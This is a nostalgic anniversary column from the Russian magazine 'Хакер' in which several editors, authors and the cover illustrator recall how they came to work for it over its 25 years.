

Первый номер «Хакера», который я держал в <del>руке</del> руках

Долгое время моим выбором был журнал «Компьютерра», в редакцию которого я и срулил работать, не доучившись в техническом вузе на специальности «информатизация журналистики». Информатизировать журналистику нужно было незамедлительно, не дожидаясь диплома! Невозможно было слушать про алгол и базы данных на FoxPro, когда за стенами института кипит жизнь: выходит первая версия Firefox, открывается YouTube, «Википедия» прирастает тысячами статей в сутки.

Первое время я работал в «Компьюленте» — онлайновом новостном издании, которое в середине нулевых было на самом-самом острие технологических новостей. Это было как раз то, что нужно: как будто до этого все время испытывал жажду, а тут встал под водопад.

Параллельно та же редакция занималась сайтом самой «Компьютерры», где публиковались не только статьи из журнала, но и свои. Я стал обозревать веб-сервисы (это слово было новейшим в те времена) и компьютерные игры, а также брал интервью и учился делать популярные технические статьи по мотивам зарубежных научных работ.

В конце 2009 года бумажная «Компьютерра» закрылась, а сайт остался. Число публикуемых статей сильно выросло, и для меня как раз это и было первым опытом переноса культового компьютерного журнала в онлайн. Можно сказать, что в «Хакер» я пришел уже бывалым специалистом по цифровой трансформации!

А пришел я вот как. Уволившись из «Компьютерры», я решил стать фрилансером и цифровым кочевником: колесить по миру, брать интервью у интересных людей и писать в разные журналы. Одним из первых я предложил свои услуги Стёпе Ильину — тогдашнему главреду «Хакера».

Стёпа передал меня в заботливые руки Ильи Илембитова, и я стал писать статьи в рубрику «Сцена»: про русские клоны домашних компьютеров из восьмидесятых, [про историю AR](https://xakep.ru/2014/10/04/arm-history/)[M](https://xakep.ru/2014/07/11/5-gui-ideas-of-the-past/), [про лайфлоггинг](https://xakep.ru/2014/04/22/62395/), про необычные интерфейсы, [про самых](https://xakep.ru/2014/09/04/it-freaks/) странных чудаков мира IT и прочие занимательные штуки.



175-й номер. Знак качества — в честь моей статьи!

От типичных тем «Компьютерры» я стал переходить к более традиционным для «Хакера». Листая [Motherboard](https://www.vice.com/en/tech), [Wired](https://www.wired.com/) и [Hacker](https://news.ycombinator.com/) News в поисках вдохновения, я наткнулся на то, что вызвало у меня неподдельный интерес: истории о хакерах, крупных взломах и цифровом андерграунде. Так появились статьи [про закрытие](https://xakep.ru/2014/08/13/silkroad-fail-story/) Silk Road, [про вымышленные](https://xakep.ru/2014/09/03/i-want-to-believe/) заговоры, про Cicada 3301, про взлом самолета и другие увлекательные вещи.

А потом Илья Русанен позвал меня в редакцию на полный день, и... было очень-очень много работы! Я обнаружил, что хакеры иногда пишут так, что переписывать их статьи принятым у нас простым и понятным языком это настоящий челлендж. Я принял его с готовностью и с тех пор прикладывал свою руку чуть ли не к половине выходящих в «Хакере» статей.

И ни на секунду не пожалел о своем выборе. «Хакер» — уникальное издание с невероятной историей. Работая здесь, я познакомился с множеством прекрасных людей, занимался крутыми проектами и прочитал (и поправил!) столько текстов об изнанке технологий, сколько физически смог.



Можно сказать, что в «Хакер» я попал случайно. В те времена я работал в компании «Доктор Веб», писал новости о вредоносных программах и составлял описания малвари для вирусной библиотеки. Мне и переадресовали запрос редактора «Хакера» Александра Лозовского: журналу требовался ежемесячный обзор вирусной активности с подробным описанием анатомии наиболее зловредных зловредов.

Я с удовольствием взялся сочинять такие заметки — собственно, подготовка публикаций для СМИ была частью моих профессиональных обязанностей. Так и началось наше сотрудничество, которое постепенно перешло в плоскость неформального общения. Спустя несколько лет Александр по секрету сообщил мне, что собирается покинуть «Хакер», и предложил занять его место. Я согласился не раздумывая. Потом состоялось собеседование с основателем журнала Димой Агаруновым и главредом Андреем Письменным, и мы довольно быстро нашли общий язык: на их стороне была увлекательная работа и интересные задачи, на моей — редакторский опыт в журнале «Магия ПК» и «Компьютерной газете», а также многочисленные публикации об IT-технологиях в изданиях разной степени красноглазости. С моей точки зрения, «Хакер» — это не просто «компьютерный журнал», это культовое место силы для всех, кто интересуется информационной безопасностью или трудится в этой сфере. Здесь очень сильный коллектив, как редакторский, так и авторский. Не устаю поражаться профессиональному опыту и объему знаний экспертов, которые пишут нам материалы, а также тому, насколько слаженно и ответственно работает редакция, чтобы превратить эти тексты в крутые и увлекательные статьи!



Позволю себе подытожить эту ностальгическую заметку не менее ностальгической цитатой из сериала Firefly, хорошо знакомого многим гикам:

Ну а что мне нравится в «Хакере» больше всего — так это коллектив. Яркий и дружный, даже несмотря на то, что мы крайне редко видимся в офлайне за исключением каких-то профильных мероприятий (которые с наступлением ковидной эпохи так и вовсе сошли на нет). Кто-то живет в Москве, кто-то в Питере, кто-то и вовсе курсирует между Шри-Ланкой и Казахстаном... Но общение, пусть и виртуальное, остается для нас источником хорошего настроения.

Искренне верю, что 25-летие — далеко не последний юбилей, который я встречаю с любимым журналом. Пускай сотый и двухсотый номера «Хакера» я пропустил, все же надеюсь, что номер 400, 500 и далее по списку мы обязательно подготовим вместе!



В этом году «Хакеру» исполняется 25 лет, а лично я пишу для журнала уже 18 лет. Да, самой не верится, но моя первая статья в рубрике «Сцена» вышла в далеком 2006 году. Я даже отыскала на антресолях тот самый 85-й номер (у меня сохранился бумажный экземпляр), подержала его в руках и попыталась осознать этот огромный срок. Честно — не получилось.

У нас с «Хакером» все началось случайно: меня буквально «понабрали по объявлению». На дворе стояла середина нулевых. Тогда никакого Twitter (простите, X), Telegram и кучи соцсеточек еще не было и в помине, а компания СУП еще не купила ЖЖ, поэтому там зависала половина рунета.

Именно в ЖЖ мне на глаза попался пост Олега «Mindw0rk» Чебенеева, который искал авторов для некоего «крутого технологического журнала», даже не раскрывая при этом его названия.

Опыт работы с текстами у меня уже был, интерес к компам и ИТ — тоже, и я решила попробовать, откликнулась на объявление. Помнится, я очень волновалась (ведь это уважаемое техническое издание!), поэтому получила задание, уточнила детали и… через несколько дней просто сдала текст. Лишь после этого пришло осознание, что из-за волнения я не узнала ничего ни о сроках публикации, ни об оплате. Совсем ничего. Стало смешно и немного обидно, пришлось мысленно поздравить себя с тем, что, похоже, я бесплатно написала статью непонятно для кого, непонятно куда, без каких-либо гарантий.

Но через пару месяцев меня пригласили в офис «Хакера», тогда находившийся на улице Льва Толстого, за гонораром и экземпляром журнала, в котором действительно была опубликована моя статья.

На тот момент это была моя первая публикация в печатном издании, и сложно передать те эмоции, которые испытываешь, впервые увидев свой текст на бумаге. Впрочем, к этому в целом сложно привыкнуть. Например, очень странно оказаться в давке вагона метро рядом с человеком, который увлеченно читает твою статью в «Хакере», даже не подозревая, что автор стоит прямо у него за спиной. Бывало и такое.

После первой «пробы пера» Олег предложил продолжить сотрудничество, а я согласилась, ведь было чертовски интересно. Тогда это, конечно, был не фултайм, и большинство авторов «Хакера» тогда в целом были фрилансерами. Однако со временем я стала принимать участие в планировании рубрики «Сцена», предлагать собственные идеи, подменять коллег в других разделах, вплоть до обзоров железа. И продолжила писать в «Хакер» даже после ухода Олега, с которым мы потом еще успели поработать в игрожуре.

А спустя несколько лет (кажется, это было в 2008 году) меня попросили о помощи: тогда мы по какой-то причине потеряли регулярного автора MegaNews — новостей, с которых всегда открывался журнал. Это показалось мне интересным, хотя и весьма сложным челленджем, и в результате новости, постепенно и незаметно, стали моей ежемесячной ответственностью, да так и остались ею на долгие годы. И остаются по сей день, пусть уже в совсем другом формате и ракурсе.

Вряд ли удастся уложить множество воспоминаний и теплую ностальгию за все прошедшие годы в рамки этого текста. К тому же тогда эта колонка рискует превратиться в монолог про «атакующие корабли, пылающие над Орионом» и «лучи Си, разрезающие мрак у ворот Тангейзера».

Потому что я помню ночные разговоры с Крисом Касперски в Jabber, когда тот делился своими впечатлениями о переезде в США. Помню, как Nikitozz (Никита Кислицин) срочно вызывал в редакцию, которая еще располагалась рядом с офисом Яндекса, потому что требовалось немедленно внести правки в текст. Помню, как обсуждала рабочие вопросы с toxa (Антоном Карповым) в аське, и он еще не был CISO Яндекса. Помню, как в Москву приезжал Стивен Балмер. Помню, как брала интервью у основателя Wikipedia. Помню, как бумажный «Хакер» перестал существовать и казалось, что все закончилось.

Могла ли я представить, что случайно увиденный в 2006 году пост в ЖЖ определит то, чем я буду заниматься в 2024-м? Конечно, нет. Но, судя по историям наших читателей, они тоже не представляли, что купленный ими случайно или из любопытства «Хакер» определит их будущую профессию и жизненный вектор. А таких среди вас немало. Чтобы убедиться в этом, достаточно заглянуть в [соседнюю статью](https://xakep.ru/2024/03/12/xakep-25yo/) с отзывами и воспоминаниями читателей.

Могли ли все мы представить, что в 2024 году «Хакер» по-прежнему будет выходить в новом формате, как полностью электронное издание, после того как «бумага» канет в Лету? Снова нет. Ведь вначале даже многим в редакции казалось, что это «не взлетит», что ничего не получится. Однако мы всё еще здесь.

Что дальше? Отвечать на такой вопрос сложно даже в лучшие времена, а уж во времена вроде нынешних — почти невозможно. Но у нас, как всегда, множество планов, идей и проектов. Некоторые из них может заспойлерить в соседней колонке Андрей Письменный, а может, придется подождать отдельных анонсов.

Одно известно наверняка: мы продолжим писать, создавая для вас статьи, интересные и актуальные, обучающие и исследовательские, хардкорные и для начинающих. Кажется, сейчас, когда поисковые системы тонут в мусоре, генерируемом ИИ, а нейронки пишут паршивые тексты обо всем и ни о чем (как показывает нам яркий пример CNET), контент, создаваемый живыми людьми, действительно разбирающимися в теме, может стать даже более ценен. Кто знает.





Каждый читатель «Хакера» знаком с моей работой — вот уже шесть лет я дизайню обложки выпусков «Хакера», а последний год создаю еще и заглавные иллюстрации для статей. Забавно, что свою первую обложку я сделала неожиданно для себя.



Тогда я была иллюстратором на фрилансе и подрабатывала в «Хакере» ответственным редактором на полставки. Я следила за выходом публикаций, проверяла, чтобы иллюстрации были на месте, выбивала готовые тексты из редакторов рубрик и напоминала всем обо всём. В том числе напоминала нашему легендарному дизайнеру Алику о том, что пора сдавать очередную обложку.

Он имел обыкновение пропадать неделями, но в тот Новый год он пропал как-то совсем безнадежно, как сквозь землю провалился. Тут-то редакция и вспомнила, что есть я, человек, который умеет пользоваться графическими редакторами.

Как сейчас помню, я долго в ночи ковыряла эту обложку с Санта-Клаусом — «64 подарка для хакера». Я тогда толком не умела пользоваться вектором, свои иллюстрации рисовала в растре. Но для обложки мы выбрали векторную картинку, на которой надо было перекомпоновать объекты, изменить лицо Санты и добавить на ноутбук кучу хакерских стикеров. Пришлось экстренно разбираться!





# Та самая первая обложка

Я тогда решила, что это был единичный случай, когда мне пришлось потушить горящий дедлайн. Но — кто бы мог подумать! — с тех пор все обложки рисовала я, а наш Алик так и не вернулся к этому почетному занятию.

